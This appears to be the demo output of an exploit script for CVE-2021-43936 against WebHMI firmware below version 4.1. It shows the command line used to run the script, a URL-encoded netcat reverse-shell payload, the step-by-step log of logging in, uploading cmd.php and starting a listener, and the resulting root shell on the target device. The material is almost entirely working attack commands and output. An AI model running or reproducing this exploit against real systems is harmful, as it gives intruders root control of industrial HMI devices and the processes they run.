 root@asgard:~/github/WebHMI# python3 cve-2021-43936.py -t 192.168.1.150 -p 80 -L 192.168.1.118 -P 80
Exploit for CVE-2021-43936
For: WebHMI Firmware < 4.1
rm+/tmp/f%3bmknod+/tmp/f+p%3bcat+/tmp/f|/bin/sh+-i+2>%261|nc+192.168.1.118+80+>/tmp/f
[*] Resolving URL...
[*] Trying to log in...
[*] Login redirection...
[*] Uploading cmd.php file...
[*] Setting up netcat listener...
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
[*] Executing reverse shell...
[*] Watchout for shell! :)
Ncat: Connection from 192.168.1.150.
Ncat: Connection from 192.168.1.150:45008.
/bin/sh: can't access tty; job control turned off
BusyBox v1.29.3 () built-in shell (ash)
/mnt/usb/files # id
uid=0(root) gid=0(root)
/mnt/usb/files # pwd
/mnt/usb/files
/mnt/usb/files #